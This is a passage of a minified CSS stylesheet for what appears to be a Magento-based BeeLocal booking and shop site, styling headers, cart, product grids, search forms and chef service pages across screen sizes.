button{width:80%;line-height:2.8rem;display:block;margin:auto}.airhotels-listing-search .filter-apply-btn{bottom:50%}.account .page-main .page-title-wrapper{margin-top:50px}.account .page-main .nav{display:inline-flex}.page-products .product-item-info,.actions-primary form{position:relative}.product-item-inner .product-item-actions{position:inherit}.switcher-currency,.nav-sections .switcher .label.switcher-label{display:none}.page-product-grouped .box-tocart{display:inline-block}.page-product-grouped .box-tocart .actions{width:100%}.minicart-wrapper .block-minicart{right:5px}.product.details.product-item-details{padding:0 10px}#formhide .action.tocart.primary{width:100%}.cart-products-toolbar .toolbar-amount{margin:15px 0}.account .page-main,.cms-privacy-policy .page-main{padding-top:62px}.block-collapsible-nav{top:0}.block-collapsible-nav .item{width:100%}.block-collapsible-nav .item .delimiter{width:100%}#my-rewardpoints-table{position:relative}#my-rewardpoints-table th{display:block}#my-rewardpoints-table tbody{position:absolute;left:55%;top:0}#my-rewardpoints-table tbody td{display:block;border-bottom:1px solid}.messages{left:0;top:100px;width:100%}.product-item-name{text-align:center}.product-item-name>a{-webkit-line-clamp:1 !important;text-align:center}.product-size{margin:5px 0}.custom-options .product-size{position:absolute;top:-31px;right:10px}.actions-secondary.product-item-inner{display:none}button.action.primary.checkout{margin:20px 15px 0;text-align:center;width:-webkit-fill-available;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_mob{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_desk{display:none}.main_img{max-height:180px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:1.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;margin-top:10px;margin-left:-7px}.home_img .row.chefs .white_button,.main_img .row.chefs .white_button{margin:0 0 0 -50px !important}.home_img .row.chefs p,.main_img .row.chefs p{margin-bottom:5px}.home_img h2,.main_img h2{font-family:Mont;font-size:1.4rem;text-align:left}.home_img h5,.main_img h5{font-family:Opensans;font-size:1.2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;font-size:8rem;line-height:8rem;margin:10px}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem;padding:5px}.home_img .white_button,.main_img .white_button{margin:-50px auto 20px;border-radius:20px;font-size:1rem;width:auto;padding:5px 10px;background-color:#fff}.bg{height:400px;width:100%;top:270px;left:0}.category-chef .bg,.category-bartender-waiter .bg{top:220px}.bg.bg1{background-image:url(/media/BeeLocal/bg_mob.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1_mob.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2_mob.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3_mob.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4_mob.jpg)}.block-search{float:right;margin:0;line-height:50px;height:50px}ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{display:flex;flex-direction:column}.nav-sections-items{padding:40px 0}.nav-sections-item-title{display:none !important}.nav-sections-item-content{margin-top:0;display:block !important;padding:0;clear:both}li.level0.nav-4.last.level-top.ui-menu-item{display:none}.home-link{font-size:1.6rem;font-weight:700;order:-1;display:block}.search-autocomplete{top:133px;left:0;width:100%}.extra_header{display:block;background-color:#f18200;text-align:center;line-height:1.4rem;margin-top:0;padding:5px;font-size:1.2rem;height:50px}form.minisearch{margin:0}.nav-sections{color:#575757}.page-header{background-color:#86bd42;color:#fff;margin-bottom:0}.page-header .panel.wrapper{background-color:#86bd42;color:#fff;height:100px;line-height:50px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:50px}.page-header .panel.wrapper .nav-toggle{top:inherit}.page-header .panel.wrapper .panel.header{padding:0}.page-header .panel.wrapper .panel.header .switcher-language{display:block;margin:0 10px 0 20px}.page-header .ui-dialog,.page-header .switcher-dropdown{color:#333;line-height:1.6}.airhotels-listing-search .page-title-wrapper.clearfix{display:none}.airhotels-listing-search .mob_show_filter{margin-top:0}#switcher-city{display:block}.home_logo{max-width:70%}.page-layout-1column .categories_grc .products-grid .product-item{width:32%;white-space:normal}.page-layout-1column .categories_grc .products-grid .product-item img{max-height:120px}.page-layout-1column .categories_grc .products-grid .product-item .cat_title{margin-top:3px}.column.main{padding-top:20px}.panal_home{width:90%}.panal_home svg text{font-size:27px}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:80%;margin:100px auto;z-index:10;position:relative;height:300px}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:46px}.minicart-wrapper{margin:0 0 0 20px;clear:left;padding-right:10px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:50px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#eca707;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.page-layout-checkout .minicart-wrapper{clear:none}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:80px}.header.links li:last-child{display:none}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .header.links li.link.authorization-link{display:block !important}.cart.table-wrapper .col.price{width:auto}.restaurants .row{display:flex;margin-bottom:20px}.rest_img{width:45%}.rest_info{width:50%;margin-left:5%}.fieldset .field.qty{top:0;display:inline-block;margin:0;padding-top:12px}.fieldset .field.qty .control{display:inline-block}.fieldset .actions{display:inline-block;position:absolute;right:0;width:50%}.column.main .row{padding:0 0 1em}.column.main .table-checkout-shipping-method tr.row{padding:0}.checkout-header{margin:-20px -15px 10px;padding:1px 0 2px;height:50px}header.checkout-header .home_logo{height:30px;margin:10px}.crossell-product{display:flex;justify-content:space-between;margin:0 0 40px}.crossell-product a{max-width:40%}.crossell-product .product-info{max-width:60%;margin:auto;padding:0 0 0 15px}.crossell-product .product-item-link{color:#000}#home_page_search{text-align:center}#home_page_search .panels-anytime{display:inline-block;max-width:91%;padding:0;margin:0}#home_page_search .actions{display:inline-block}#checkin_search button{padding:6px;margin:0;border-radius:20px}.advanced-mapsearch{padding-top:27px;position:relative}.datarangeinput select{max-width:77%;margin-bottom:10px}.datarangeinput .date_input{width:51%;margin:10px 0}.datarangeinput .guests{display:inline-block}.datarangeinput .guests input[type=number]{padding:0;text-align:center}.filter.active .filter-title strong{position:absolute}.filter-title strong{position:inherit;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;font-weight:600;padding:5px 15px}.navigation .parent.level1>a{display:block;text-decoration:none;position:relative}.navigation .parent.level1>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;right:7px;top:10px}.navigation .parent.level1>a.ui-state-active:after{content:'\e621'}.navigation .level0>.level1{font-weight:300}}@media (min-width:768px){.cms-home.cms-index-index #search_mini_form{display:none}.block-authentication .block-title{font-size:2rem}.messages{margin-left:-250px;left:50%;width:500px;top:120px}.table-checkout-shipping-method{width:100%}.checkout-cart-index button.action.primary.checkout{display:none}.cart-summary .checkout-methods-items .action.primary.checkout{display:block}.home_logo{max-width:400px}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_desk{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_mob{display:none}.main_img{height:500px;overflow-y:clip}.main_img .beelocal_home_img{margin-top:-150px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:2.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;width:85%;border-radius:20px}.home_img h2,.main_img h2{font-family:Mont;font-size:3.4rem;text-align:left;margin:5px}.home_img h5,.main_img h5{font-family:Opensans;font-size:2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;line-height:10rem;margin:0}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem}.home_img .white_button,.main_img .white_button{border-radius:20px;font-size:2rem;width:auto;padding:5px 10px;background-color:#fff;width:20rem}.home-link{display:none}.navigation{background-color:transparent}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#86bd42;border:0}.nav-sections{margin:0;position:absolute;top:40px;left:10px;z-index:901;background:0 0}.block-search{line-height:25px}.block-search input{padding:6px 10px}.extra_header{display:block;background-color:#f18200;margin:-30px -30px 0;text-align:center;font-size:1.4rem;line-height:30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}header.page-header,.page-wrapper{top:30px}header.page-header{height:80px;position:fixed;width:100%;transition:top .2s ease-in-out;z-index:900}.product-item-actions .actions-secondary{margin-right:0}.cart-summary table.totals tr{display:block;clear:both}.cart-summary table.totals td{float:right}.cart-totals .grand .amount{border:0}.cart.table-wrapper .product-item-photo{display:contents}.cart.table-wrapper .product-item-name{font-size:1.5rem}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.5rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.services_included{display:flex}.services_included .beecolumns{float:none}#switcher-city{display:block}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:400px;margin:100px auto}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:40px}.page-header .panel.wrapper{background:linear-gradient(90deg,rgba(0,0,0,0) 20%,#eca707 70%);height:80px !important;background-color:#fff;line-height:40px;border:0}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:40px}.page-header .panel.wrapper .panel.header{background-color:#86bd42;height:40px;max-width:100%;padding:0 20px}.page-header .panel.wrapper .panel.header .switcher-language{position:absolute;right:10px;margin:0 10px 0 20px}.page-header .panel.wrapper .panel.header .switcher-store{position:absolute;top:40px;color:#86bd42}.page-header .panel.wrapper .panel.header .header.links{position:absolute;right:60px}.page-header .panel.wrapper .panel.header .block-search,.page-header .panel.wrapper .panel.header .minicart-wrapper{margin-top:40px;line-height:40px}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:40px}.header a.logo{position:absolute;left:30px;max-height:40px;top:0;margin:0}body{padding-top:100px}body.checkout-details{padding-top:0}.header_up{top:-40px !important}header.checkout-header{height:40px;background-color:#86bd42;color:#fff;top:0}header.checkout-header .home_logo{height:40px;margin-left:10px}.minicart-wrapper .block-minicart{color:#000;z-index:2000}.minicart-items-wrapper{max-height:40vh}.minicart-wrapper{margin:0 0 0 20px;padding-right:15px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:40px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#86bd42;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.first_view{display:flex;flex-direction:column;justify-content:center;align-content:space-around;align-items:center;flex-wrap:nowrap;margin-top:0;z-index:10}.bg{height:520px;width:100vw;top:160px;left:0}.bg.bg1{background-image:url(/media/BeeLocal/bg.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4.jpg)}.column.main{padding-top:0;min-height:50px}.panal_home{width:500px}.chef_center{margin:auto;width:80%;display:flex}.chef_center .chefs_home{padding:0 5%;margin:auto;font-size:2rem}.restaurants{display:flex;flex-wrap:wrap}.restaurants .row{display:inline-flex;margin-bottom:20px;width:50%}.rest_img{max-width:240px;width:30%}.rest_info{width:65%;margin-left:20px}.rest_info .descripcion{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.cat_group{font-size:3rem;line-height:3rem}.view_more{line-height:3rem}.page-layout-1column .modal-inner-wrap .products-grid .product-item{margin:5px;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item,.page-layout-1column .categories_grc .products-grid .product-item{width:18% !important;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item .img-container,.page-layout-1column .categories_grc .products-grid .product-item .img-container{text-align:center;height:200px}.page-layout-2columns-left .categories_grc .products-grid .product-item img,.page-layout-1column .categories_grc .products-grid .product-item img{max-height:200px}.page-layout-2columns-left .product.media,.page-layout-1column .product.media{width:47%}.page-layout-2columns-left .product-info-main,.page-layout-1column .product-info-main{width:50%}.product-info-main .product h1{font-size:2rem;margin-bottom:30px}.product-info-main .product-info-price{color:#eca707;margin-bottom:30px}.product-info-main .product-item .price-box{margin:10px 0 10px}.product-info-main .product-options-bottom .price-box .price-container .price,.product-info-main .product-info-price .price-box .price-container .price{font-size:2rem;line-height:2rem}.product-info-main .product.data.items>.item.title.active{border:1px solid #ccc;margin:0}.product-info-main .product-add-form .fieldset .field.qty{float:right}.product-info-main .product-add-form .fieldset .field.qty label{margin:8px 10px 0 0}.product-info-main .product-add-form .fieldset .field.qty div.control{float:right}.product-info-main .product.info.detailed .content{font-size:1.5rem}.product-info-main .product-social-links{font-weight:600;margin-bottom:50px;margin-top:-20px}.product-info-main .rewardpoints-product-point-text{position:relative;top:65px}.checkout-header{position:absolute;left:0;top:0;width:100%}.crossell-title{margin-top:40px;float:none}.crossell-product{display:flex;justify-content:flex-start;margin:0 0 40px}.crossell-product .product-info{margin:auto 50px}.home_block .row.odd{background:linear-gradient(90deg,#eca707 0%,rgba(236,167,7,0) 50%);margin:0 0 20px -300px;padding:0 0 0 300px}.home_block .row.odd img{order:2;float:right}.home_block img{max-height:400px}.footer.content .links{display:flex;padding:0;justify-content:space-evenly}.footer.content .links li{width:33%;text-align:center}.page-footer{margin-top:40px}.page-products .products{margin:auto;text-align:center}.page-products .product-item-info{margin:auto}.page-products .product-item-info .price-box{text-align:left;margin-left:5%}.page-products .product-item-info .product-size{position:absolute;top:-32px;right:10px}.page-products .product-item-info .product-item-description{text-align:left}.product-add-form .product-options-wrapper .field .control{width:100%}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:0}.modal-popup .modal-inner-wrap{width:30%}#home_page_search{display:flex;justify-content:center}.panels-anytime{width:75%}.panels-anytime .datarangeinput{display:flex}.panels-anytime .datarangeinput input{display:inline-block}.panels-anytime .date_input,.panels-anytime .guests{display:flex;margin:5px}.panels-anytime .date_input input,.panels-anytime .guests input{width:100%}.panels-anytime .input_wrapper{flex:auto;padding:10px 0 10px 12px;width:100%;border:1px solid #dbdbdb;border-radius:0;margin-right:10px}.panels-anytime input{width:auto}#checkin_search{flex:inherit;margin-top:3px}#checkin_search button{padding:15px;border-radius:30px;margin:0}#checkin_search span{font-size:2rem;font-weight:600}.ckbox label{font-size:inherit}#fromh2,.catalog-product-view #sidebar.sticky .price-calculate h2{background:#86bd42}#sidebar.sticky .inside{bottom:-40px}.check-in-out-section input{font-size:1.4rem}.catalog-product-view aside .right-form-section{display:none}.catalog-product-view aside.sticky{width:22%}.catalog-product-view aside.sticky .right-form-section{display:block}.catalog-product-view .banner .first_row_gallery:first-child{display:block}.catalog-product-view .banner{height:45vw}.catalog-product-view .lising-details.property-space h5,.catalog-product-view .property,.catalog-product-view .value_description,.catalog-product-view .left-cnt-listing-details,.catalog-product-view .left-cnt-listing-details p,.catalog-product-view .left-cnt-listing-details p span{text-align:left;font-size:1.5rem;float:none}.catalog-product-view .space-list{margin:0}.page-header .panel.wrapper .switcher .options ul.dropdown{right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:10px;right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:9px;right:auto}.airhotels-listing-search #map{min-width:30%;height:70%}.airhotels-listing-search .searchmainpage_1{padding:75px 0 10px 20px;top:32px}.catalog-product-view .page.messages{left:10%;width:80%;z-index:898}.block-minicart .items-total,.block-minicart .subtotal,.block-minicart .block-content>.actions{line-height:30px}.minicart-items .product-item-pricing{display:inline-block}.minicart-wrapper .product .actions{display:inline-block;margin:0 0 0 10%;float:none}.minicart-items .product-item{padding:0 10px}.minicart-wrapper .minicart-widgets{margin:0}.product-item-details .content{text-align:left}.minicart-items .product-item-details .product .options.list dt,.minicart-items .product-item-details .product .options.list dd{clear:both;float:none}.listing-filters .show_filter{font-weight:600}.advanced-mapsearch{padding-top:0;position:relative}.searchform-container{margin-top:40px}.minicart-items .product-item:not(:first-child){padding-top:15px}.catalog-product-view #formhide{float:none}.cms-no-route #maincontent .columns{font-size:1.2rem}.header.panel>.header.links>.authorization-link:after{display:none}.breadcrumbs .item.category199,.breadcrumbs .item.category200,.breadcrumbs .item.category201,.breadcrumbs .item.category202,.breadcrumbs .item.category204,.breadcrumbs .item.category205,.breadcrumbs .item.category206,.breadcrumbs .item.category321,.breadcrumbs .item.category322,.breadcrumbs .item.category209,.breadcrumbs .item.category210,.breadcrumbs .item.category211,.breadcrumbs .item.category212,.breadcrumbs .item.category213,.breadcrumbs .item.category214,.breadcrumbs .item.category215,.breadcrumbs .item.category216,.breadcrumbs .item.category217,.breadcrumbs .item.category218,.breadcrumbs .item.category219,.breadcrumbs .item.category220,.breadcrumbs .item.category221,.breadcrumbs .item.category222,.breadcrumbs .item.category223{display:none}.category-chef.catalog-category-view .product-item-info .price-box{text-align:center;margin:0}}@media (min-width:1024px){.modal-header{width:-webkit-fill-available;position:relative;padding:3rem 0 0}.cart-summary table.totals tr{display:table-row;clear:both}.cart-summary table.totals td{float:none}.cart-totals .grand .amount{border:0}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.8rem}.cart.table-wrapper .product-item-name{font-size:1.5rem}.page-header .panel.wrapper .panel.header .header.links{right:100px}.content.home_block h1{font-size:2.6rem}.home_block{padding:0 80px;font-size:2rem}.home_block h1{margin-top:40px}.home_block .row{display:flex;align-items:center}}section.full_view{min-height:50vh;flex-direction:column;box-sizing:border-box;display:flex;place-content:stretch center;align-items:stretch}.page-layout-checkout #maincontent{padding-top:0}.page-layout-checkout .opc-wrapper{margin:20px 0 0}.table-checkout-shipping-method tbody tr td.col-method:first-child{flex:auto 0 0}.table-checkout-shipping-method tbody tr td.col-method{flex:2 0 0}.table-checkout-shipping-method tbody tr td.col-carrier,.table-checkout-shipping-method tbody tr td.col-description{display:none !important}.block-authentication .block-title{font-size:2.4rem;text-align:center}.block-authentication .block-title strong{font-weight:600}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:3rem;border:0}.modal-popup .modal-inner-wrap{border-radius:60px}.navigation li.level0{display:none}.nav-sections li.nav-1{display:block}li.level1.ui-menu-item.ui-state-disabled{font-weight:600;display:block;line-height:inherit;padding:8px 20px;border-top:#979797 3px solid}.white_button_container{justify-content:center;display:flex}.white_button_container .white_button{margin:10px}.main_img .info{justify-content:center}.main_img .info h2,.main_img .info h5{text-align:center}.category-chef.catalog-category-view .product-custom-option,.category-chef.catalog-category-view .product-item-actions .actions-secondary{display:none}.category-chef.catalog-category-view .product.description.product-item-description{margin:0}.fondo_botones{background:url("/media/Chefs/fondo_chefs_4.jpg");text-align:center}.category-chef.catalog-category-view .product-item-name>a{min-height:18px}.footer.content .links>li{display:list-item}#switcher-city{position:absolute;left:50%;width:200px;margin-left:-100px;text-align:center;font-size:14px;height:40px;cursor:pointer}#switcher-city>div{height:40px}#switcher-city-trigger strong{display:block;height:40px;font-weight:400;overflow:hidden}#switcher-city-trigger i{font-size:1rem;margin-left:5px}#switcher-city .options .action.toggle:after{display:none}#switcher-city .options ul.dropdown{left:0;right:auto;text-align:left}#switcher-city .options ul.dropdown:before,#switcher-city .options ul.dropdown:after{left:10px;right:auto}#modalEncuesta{font-size:1.3em;color:#000}.modalEncuesta .modal-header{display:none}#modalEncuesta a{text-decoration:none}#modalEncuesta .row{margin:0}#modalEncuesta img.logo{margin:0 auto 20px;float:none;width:75%}#modalEncuesta button.submit{color:#fff;background:#efa901;border:0;display:block;margin:auto;padding:10px;border-radius:10px}.stripe-icon-container{padding:0 10px}.notice span{font-size:1.8rem;float:right;margin:10px 0 8px 10px}.notice img{width:auto;height:32px;margin:7px 0}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{color:#000}.cart.table-wrapper .actions-toolbar{bottom:10px}.product-image-wrapper{padding-bottom:90% !important;margin-top:10%}.home_logo{margin:0 auto 10px auto;display:block}.page-products .product-item-info{margin:auto}.rest_info .rest_name{font-weight:600;margin-bottom:5px}.rest_info .categoria{font-style:italic}form.homesearch{text-align:center}form.homesearch .block-search-home{z-index:4;margin-bottom:0;margin-top:5px;display:inline-block}form.homesearch .block-search-home .block-content{margin-bottom:0}form.homesearch .block-search-home .control{border:0;margin:0;padding:0}form.homesearch .block-search-home input[type=text]{height:5rem;line-height:5rem;border:2px solid #000;border-radius:30px;padding:0 25px}form.homesearch div.actions{display:inline-block}form.homesearch div.actions button.action{height:5rem;width:5rem;border-radius:5rem;box-shadow:none;background-color:#eca707;color:#fff;margin-left:10px}form.homesearch div.actions button.action:hover{background-color:#f18200}button,button.action,a.action.primary{-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary){-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary):active{-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}.product-item .tocart{font-size:1.2rem;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.panal_home svg a{fill:#fff}.panal_home svg a:hover{opacity:.6;text-decoration:none;fill:#f9faf9}.panal_home svg text{font-size:25px;font-weight:400;line-height:20px}.panal_home svg text.icon{font-size:60px}.panal_home{display:block;margin:50px auto;z-index:10}.search_title{font-size:18px;font-weight:300;font-family:'Mont';color:#eca707}.footer.content .links a{font-weight:bolder;text-transform:uppercase}.page-footer .socials{text-align:center;font-size:1.6em}.cat_group{font-family:'Mont';color:#eca707}.categories_grc h4{text-align:left;font-size:1.4rem;font-weight:400}.view_more{float:right;font-size:1.6rem;margin:0}.categories_grc .cat_title{color:#000;text-align:center}.page-layout-1column .categories_grc .products-grid{margin-bottom:4rem}.sparsh_product_inquiry_link{margin:auto !important;display:block !important}.page-title-wrapper{text-align:center}.actions-primary{height:35px;display:inline-block}#checkin_search{max-width:10%}.input_wrapper{border:2px solid #000;padding:3px;border-radius:5px}.input_wrapper.date:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f133'}.input_wrapper.guest:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f234'}.date_input{width:60%;display:inline-block}.datarangeinput .input_wrapper{display:inline-block;height:27px}.datarangeinput input,.datarangeinput input[type=number]{background-color:#fff;width:50px;color:#000;border:0;height:auto}.accomodations .block-title{margin:0;font-family:'Mont';color:#eca707;font-size:18px;vertical-align:middle}.accomodations .product-item:last-child,.accomodations .product-item-inner{display:none}.searchform-container .advance_date .room_type:before,.searchform-container .airhotels-category-type .category-label:before,.searchform-container #pricerange .price_type:before,.searchform-container .show_filter:before{top:17px}.searchform-container .advance_date .room_type,.searchform-container .airhotels-category-type .category-label,.searchform-container #pricerange .price_type,.searchform-container .show_filter{font-size:1.5rem}.searchform-container .advance_date .room_type:after,.searchform-container .airhotels-category-type .category-label:after,.searchform-container #pricerange .price_type:after,.searchform-container .show_filter:after{top:19px}.airhotels-listing-search .popular_price{float:none}.airhotels-listing-search .popular_price span.price-tag-price{font-size:1.5rem}.airhotels-listing-search .search-result-container p{font-size:1rem}.categories_grc .actions-primary{display:block}.product-item-details strong{display:block;text-align:center}.product-item-name>a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.page-products .product-item-info .product-item-description{display:none}.actions-secondary.product-item-inner{border:0;box-shadow:none;text-align:right;width:100%;background:0 0}.actions-secondary.product-item-inner span{display:none}.product-item .tocart{margin-left:0 !important}.input-text.qty.form-control{width:35px;text-align:center;margin-right:0;margin-bottom:0;float:right}.bee{width:1em;height:1em;background-color:#000;-webkit-mask-image:url('/media/BeeLocal/iconoabeja.svg');mask-image:url('/media/BeeLocal/iconoabeja.svg');-webkit-mask-size:contain;mask-size:contain;display:inline-block;margin-right:5px}div.home{padding-top:1em}.home p{text-align:justify;margin:0 2rem 1.8rem !important}.page-products .columns{padding:0}.page-products .products{margin:0}.product-info-main{position:relative}.category-chef .page-title-wrapper,.cms-landing-page .page-title-wrapper,.category-playa .page-title-wrapper,.category-tulum .page-title-wrapper,.category-cancun .page-title-wrapper,.category-beta .page-title-wrapper,.category-new-services .page-title-wrapper,.category-nuevos-servicios .page-title-wrapper,.category-bartender-waiter .page-title-wrapper,.category-playa .breadcrumbs,.category-tulum .breadcrumbs,.category-cancun .breadcrumbs{display:none}.breadcrumbs{display:none}.category-chef .page-title-wrapper.product,.cms-landing-page .page-title-wrapper.product,.category-playa .page-title-wrapper.product,.category-tulum .page-title-wrapper.product,.category-cancun .page-title-wrapper.product,.category-bartender-waiter .page-title-wrapper.product{display:inherit}.category_list{overflow-x:auto;overflow-y:hidden;white-space:nowrap;text-align:center}.category_list li.category_item{display:inline-block;margin:5px}.columns .column.main{padding-bottom:10px}#ventajas_table summary>i{float:right;margin-right:20px}#ventajas_table summary:hover{background-color:#f9faf9}.opc-summary-wrapper .modal-inner-wrap{width:auto !important}.menu_title{font-weight:700}.menu_desc{display:block}.menu_home a:before,.menu_my_account a:before,.menu_list a:before,.menu_checkout a:before{font-family:'icomoon';display:inline-block;-webkit-font-smoothing:antialiased;margin-right:10px}.action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:80px;font-size:28px}.menu_home a:before{content:'\e903'}.menu_my_account a:before{content:'\e971'}.menu_list a:before{content:'\e944'}.menu_checkout a:before{content:'\e93f'}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.minicart-wrapper .action.close:before{color:#000;margin:5px}.product-size-select{width:auto;padding-right:15px;position:absolute;top:-38px;right:10px;border:0;color:#eca707}.input-text.product-custom-option{margin-top:4px}.product.description.product-item-description .action.more{display:none}.sparsh-product-inquiry-popup-modal>h2,.sparsh-product-inquiry-popup-modal>h3{font-weight:700;color:#86bd42}.minicart-items-wrapper{border:0}.notify{font-size:x-small}.minicart-items .action.edit:before,.minicart-items .action.delete:before{color:#000}.message{z-index:100}.chef_link a{width:45%;cursor:pointer;display:inline-block;padding:2%}.chef_service_more{padding:10px 0}.chef_service_intro,.chef_service_more{text-align:center}.menu_chef,.menu_chef ul{list-style:none}.product.info.detailed,.product.data.items{margin:0}body.category-chef .categories_grc,body.category-bartender-waiter .categories_grc,body.category-beta .categories_grc,.product-options-bottom .rewardpoints-product-point-text{display:none}.modal-slide .action-close{margin:35px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{color:#000}.search-autocomplete{color:#000}.product.data.items>.item.title>.switch{border:0}.slidecontainer{width:100%;padding-top:10px}.slider{-webkit-appearance:none;appearance:none;width:100%;height:15px;border-radius:5px;background:#d3d3d3;outline:none;opacity:.7;-webkit-transition:.2s;transition:opacity 